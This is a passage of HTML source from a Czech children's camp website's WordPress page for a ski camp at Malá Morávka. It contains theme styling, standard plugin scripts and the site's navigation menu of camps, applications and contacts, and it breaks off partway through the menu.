.site-description{font-family:Work Sans;font-weight:400;}.zak-footer-builder .zak-footer-top-row{color:#d9e2ea;}.zak-footer-builder .zak-footer-main-row{color:#d9e2ea;}.zak-footer-builder .zak-footer-main-row a, .zak-footer-builder .zak-footer-main-row ul li a, .zak-footer-builder .zak-footer-main-row .widget ul li a{color:#d9e2ea;}.zak-footer-builder .zak-footer-main-row a, .zak-footer-builder .zak-footer-main-row ul li a:hover, .zak-footer-builder .zak-footer-main-row .widget ul li a:hover{color:#2aaabb;}.zak-header-builder, .zak-header-sticky-wrapper .sticky-header{border-bottom-width:1px;}.zak-footer-builder .zak-footer-main-row ul li{border-bottom-color:rgba(255,255,255,0.05);}.zak-header-builder .zak-mobile-menu a{font-family:Work Sans;font-weight:400;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 1;
			} .zak-footer-builder .zak-bottom-row{justify-items: center;} .zak-footer-builder .zak-footer-main-row .widget-title, .zak-footer-builder .zak-footer-main-row h1, .zak-footer-builder .zak-footer-main-row h2, .zak-footer-builder .zak-footer-main-row h3, .zak-footer-builder .zak-footer-main-row h4, .zak-footer-builder .zak-footer-main-row h5, .zak-footer-builder .zak-footer-main-row h6{color:#4ac6d6;}.zak-footer-builder .zak-footer-bottom-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-main-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-footer-top-row .zak-footer-col{flex-direction: column;}.zak-footer-builder .zak-copyright{text-align: center;}.zak-footer-builder .zak-footer-nav{display: flex; justify-content: center;}.zak-footer-builder .zak-footer-nav-2{display: flex; justify-content: center;}.zak-footer-builder .zak-html-1{text-align: center;}.zak-footer-builder .zak-html-2{text-align: center;}.zak-footer-builder .footer-social-icons{text-align: ;}.zak-footer-builder .widget-footer-sidebar-1{text-align: ;}.zak-footer-builder .widget-footer-sidebar-2{text-align: ;}.zak-footer-builder .widget-footer-sidebar-3{text-align: ;}.zak-footer-builder .widget-footer-sidebar-4{text-align: ;}.zak-footer-builder .widget-footer-bar-col-1-sidebar{text-align: ;}.zak-footer-builder .widget-footer-bar-col-2-sidebar{text-align: ;} :root{--zakra-color-1: #eaf3fb;--zakra-color-2: #bfdcf3;--zakra-color-3: #94c4eb;--zakra-color-4: #6aace2;--zakra-color-5: #257bc1;--zakra-color-6: #1d6096;--zakra-color-7: #15446b;--zakra-color-8: #0c2941;--zakra-color-9: #040e16;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a,
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#4ac6d6;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#4ac6d6;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#4ac6d6;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before,
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.zak-footer-builder .zak-footer-main-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-top-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .wp-block-heading::before,
				.zak-footer-builder .zak-footer-main-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-top-row .widget .widget-title::before,
				.zak-footer-builder .zak-footer-bottom-row .widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#4ac6d6;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#4ac6d6;background-color:#4ac6d6;}body, .woocommerce-ordering select{color:#51585f;}.entry-content a{color:#4ac6d6;}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#00bdd6;}.entry-button:hover .zak-icon{fill:#00bdd6;}body{font-family:Work Sans;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Work Sans;font-weight:600;}h1{font-family:Work Sans;font-weight:500;}h2{font-family:Work Sans;font-weight:500;}h3{font-family:Work Sans;font-weight:500;}h4{font-family:Work Sans;font-weight:500;}h5{font-family:Work Sans;font-weight:500;}h6{font-family:Work Sans;font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#4ac6d6;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#00bdd6;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{padding-top:8px;padding-right:15px;padding-bottom:8px;padding-left:15px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{color:#fefefe;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{color:#fefefe;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#4ac6d6;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#2aaabb;}.has-page-header .zak-page-header{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#eaf6fa;background-position:center center;background-size:contain;}.zak-page-header .breadcrumb-trail ul li{color:#5b5b5b;}.zak-page-header .breadcrumb-trail ul li::after{color:#7b7b7b;}.zak-page-header .breadcrumb-trail ul li a{color:#000000;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#ffb716;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-family:Work Sans;font-weight:500;}.entry-title:not(.zak-page-title){font-family:Work Sans;font-weight:500;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Work Sans;font-weight:500;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Work Sans;font-weight:400;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#4ac6d6;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#d9e2ea;}.zak-footer-cols ul li{border-bottom-color:rgba(255,255,255,0.05);}.zak-footer-bar{color:#cccccc;}.zak-scroll-to-top{background-color:#ffffff;}.zak-scroll-to-top{color:#000000;}.zak-scroll-to-top .zak-icon{fill:#000000;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://cooltabor.cz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1277-css' href='https://cooltabor.cz/wp-content/uploads/elementor/css/post-1277.css?ver=1763660922' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11303-css' href='https://cooltabor.cz/wp-content/uploads/elementor/css/post-11303.css?ver=1763874433' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://cooltabor.cz/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-worksans-css' href='https://fonts.googleapis.com/css?family=Work+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cooltabor.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762764269" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=74a049bb282113514b2a" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://cooltabor.cz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/easy-side-tab-cta/js/frontend/est-frontend.js?ver=1.0.6" id="est-frontend-js-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/easy-side-tab-cta/js/jquery.mCustomScrollbar.concat.min.js?ver=1.0.6" id="est-frontend-scrollbar-js-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.9" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"3380e927c1","wpfb_ajaxurl":"https:\/\/cooltabor.cz\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cooltabor.cz\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.9" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://cooltabor.cz/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.5" id="trustreviews-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cooltabor.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cooltabor.cz/wp-json/wp/v2/pages/11303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cooltabor.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cooltabor.cz/?p=11303' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cooltabor.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcooltabor.cz%2Flyzarsky-tabor-mala-moravka%2Fco-s-sebou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cooltabor.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcooltabor.cz%2Flyzarsky-tabor-mala-moravka%2Fco-s-sebou%2F&#038;format=xml" />
<meta name="ti-site-data" content="[base64]" /><script type="text/javascript">
           	 	var ajaxurl = "https://cooltabor.cz/wp-admin/admin-ajax.php";
         	</script><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="https://cooltabor.cz/wp-content/uploads/2020/09/cropped-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cooltabor.cz/wp-content/uploads/2020/09/cropped-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cooltabor.cz/wp-content/uploads/2020/09/cropped-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cooltabor.cz/wp-content/uploads/2020/09/cropped-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header-bar-social-icons {
	float: right;
}
.header-bar-social-icons i {
	padding-left: 15px;
}
.header-bar-social-icons a {
	color: #ffffff;
}
/* Link */
#primary-menu .sub-menu a {
	color: #444449;
}
#masthead .tg-site-header-bottom{
	visibility:hidden;
	display: none;
}
/* Header */
#main header{
	display: none;
}
#CF5f436b4f329bf_1-row-5 div .btn{
	background-color: #ec6328;
	color:#ffffff;
}

/* Button */
#CF5d6e9677f18f4_2-row-5 div .btn{
	background-color: #ec6328;
	color:#ffffff;
}
#tg-scroll-to-top{
	background-color:#e67e22;
}
#respond{
display:none;
}
.tmm_theme_f .tmm_member .tmm_names{
	font-weight:600;
	
}		</style>
		
	</head>

<body class="wp-singular page-template page-template-page-templates page-template-pagebuilder page-template-page-templatespagebuilder-php page page-id-11303 page-child parent-pageid-10995 wp-custom-logo wp-theme-zakra ctdb-layout-classic ctdb-archive-layout-classic ctdb-zakra ctdb-user-cannot-view ctdb-user-cannot-post zak-site-layout--stretched zak-container--wide zak-content-area--boxed has-page-header has-breadcrumbs elementor-default elementor-kit-1277 elementor-page elementor-page-11303">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Přeskočit na obsah</a>
		
<header id="zak-masthead" class="zak-header-builder zak-layout-1 zak-layout-1-style-1"><div class="zak-row zak-desktop-row zak-main-header"></div><div class="zak-row zak-mobile-row"></div></header>


		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<div id="primary" class="zak-primary pagebuilder-content">

				<div data-elementor-type="wp-page" data-elementor-id="11303" class="elementor elementor-11303">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-adbb3ca elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="adbb3ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c281f3" data-id="6c281f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6015574 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6015574" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f7b9f2" data-id="9f7b9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb3f7c0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fb3f7c0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://cooltabor.cz">
			<img decoding="async" width="350" height="121" src="https://cooltabor.cz/wp-content/uploads/2020/05/cropped-coolll-e1507195262348-1024x356-e1590417184696.png" class="attachment-full size-full wp-image-1313" alt="" srcset="https://cooltabor.cz/wp-content/uploads/2020/05/cropped-coolll-e1507195262348-1024x356-e1590417184696.png 350w, https://cooltabor.cz/wp-content/uploads/2020/05/cropped-coolll-e1507195262348-1024x356-e1517404381169-300x104.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d6468b" data-id="3d6468b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfceaef elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bfceaef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-bfceaef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1269"><a href="https://cooltabor.cz/" title="						" class="elementor-item">ÚVOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11083"><a href="#" class="elementor-item elementor-item-anchor">O NÁS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://cooltabor.cz/onas/" class="elementor-sub-item">O NÁS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cooltabor.cz/aktuality/" class="elementor-sub-item">AKTUALITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11276"><a href="https://cooltabor.cz/clenove/" class="elementor-sub-item">ČLENOVÉ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10834"><a class="elementor-item">TÁBORY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11231"><a href="/letni-detsky-tabor-lancov/" class="elementor-sub-item">LETNÍ TÁBOR LANČOV 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11306"><a href="/lyzarsky-tabor-mala-moravka/" class="elementor-sub-item">LYŽAŘSKÝ TÁBOR MALÁ MORÁVKA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12197"><a href="https://cooltabor.cz/primestske-tabory/" class="elementor-sub-item">PŘÍMĚSTSKÉ TÁBORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12071"><a href="https://cooltabor.cz/podzimni-tabor/" class="elementor-sub-item">PODZIMNÍ TÁBOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://cooltabor.cz/dokumenty/" class="elementor-sub-item">DOKUMENTY K TÁBORŮM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15560"><a href="https://cooltabor.cz/doprava-na-tabory/" class="elementor-sub-item">DOPRAVA NA TÁBORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11360"><a href="#" class="elementor-item elementor-item-anchor">E-PŘIHLÁŠKY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11615"><a href="https://cooltabor.cz/zajemce-o-praci-na-nasich-taborech/" class="elementor-sub-item">ZÁJEMCE O PRÁCI NA TÁBORECH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11369"><a href="https://cooltabor.cz/prihlaska-na-letni-tabor/" class="elementor-sub-item">LETNÍ TÁBOR LANČOV 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940"><a href="https://cooltabor.cz/e-prihlaska-moravka/" class="elementor-sub-item">LYŽAŘSKÝ TÁBOR MALÁ MORÁVKA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="https://cooltabor.cz/e-prihlaska-primestske-tabory/" class="elementor-sub-item">PŘÍMĚSTSKÉ TÁBORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://cooltabor.cz/e-prihlaska-podzimni-tabor/" class="elementor-sub-item">PODZIMNÍ TÁBOR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11253"><a href="https://cooltabor.cz/taborova-posta/" class="elementor-item">TÁBOROVÁ POŠTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://cooltabor.cz/blog/" class="elementor-item">TÁBOROVÝ DENÍK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15777"><a href="#" class="elementor-item elementor-item-anchor">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://cooltabor.cz/kontakty/" class="elementor-sub-item">KONTAKTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15776"><a href="https://cooltabor.cz/pro-sponzory/" class="elementor-sub-item">PRO SPONZORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11341"><a href="https://cooltabor.cz/galerie/" class="elementor-item">GALERIE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bfceaef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1269"><a href="https://cooltabor.cz/" title="						" class="elementor-item" tabindex="-1">ÚVOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11083"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">O NÁS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://cooltabor.cz/onas/" class="elementor-sub-item" tabindex="-1">O NÁS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cooltabor.cz/aktuality/" class="elementor-sub-item" tabindex="-1">AKTUALITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11276"><a href="https://cooltabor.cz/clenove/" class="elementor-sub-item" tabindex="-1">ČLENOVÉ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10834"><a class="elementor-item" tabindex="-1">TÁBORY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11231"><a href="/letni-detsky-tabor-lancov/" class="elementor-sub-item" tabindex="-1">LETNÍ TÁBOR LANČOV 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11306"><a href="/lyzarsky-tabor-mala-moravka/" class="elementor-sub-item" tabindex="-1">LYŽAŘSKÝ TÁBOR MALÁ MORÁVKA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12197"><a href="https://cooltabor.cz/primestske-tabory/" class="elementor-sub-item" tabindex="-1">PŘÍMĚSTSKÉ TÁBORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12071"><a href="https://cooltabor.cz/podzimni-tabor/" class="elementor-sub-item" tabindex="-1">PODZIMNÍ TÁBOR</a></li>
